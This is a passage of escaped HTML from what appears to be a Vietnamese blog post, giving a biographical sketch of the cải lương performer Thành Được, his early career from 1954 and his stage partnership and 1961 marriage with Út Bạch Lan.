style=\"font-family: Verdana, sans-serif;\"\u003Eứ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec Ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu Văn Đ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec, sinh n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em 1934 t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei x\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eã\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E An M\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E, huy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En K\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E S\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech, t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỉ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh S\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec Tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng, trong m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et gia \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng d\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En. Khi v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eừ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eọ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et ti\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eọ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec, \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđã\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E theo g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÔ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eầ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu ti\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em 1954 khi 20 tu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENgo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eì\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng, \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En trai, c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eù\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eọ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ca vang, khỏe, \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep, sang tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eọ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng, nam t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eí\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En xu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eth\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eẹ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E theo ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Ngh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sĩ ti\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En phong N\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em Ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu, Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđã\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E nhanh ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ti\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei vai T\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En S\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eơ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En trong tu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eồ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng Khi Hoa Anh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo N\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÔ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh k\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eé\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec nhi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eự\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E nghi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei qua c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E‘đ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei bang\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E’\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng mi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En Nam nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Kim Ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eưở\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng, Thanh Minh-Thanh Nga, h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et chung v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Lan v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Thanh Nga. C\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et giai \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Lan t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech ra l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eậ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep g\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et ri\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng mang t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec-\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Lan. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÔ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec cho l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et trong c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E hai th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E lo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei tu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eồ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E trang v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eý\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E-x\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eã\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÔ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng k\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Lan v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em 1961 trong m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, 